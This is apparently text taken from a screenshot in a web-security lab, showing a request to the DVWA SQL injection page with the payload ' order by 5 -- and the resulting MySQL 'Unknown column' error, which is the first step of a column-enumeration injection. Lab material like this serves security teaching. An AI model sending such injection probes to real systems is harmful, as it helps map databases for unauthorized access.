 localhost/dvwa/vulnerabilities/sqli/?id=' order by 5 -- &Submit=Submit#
133%
Unknown column '5' in 'order clause'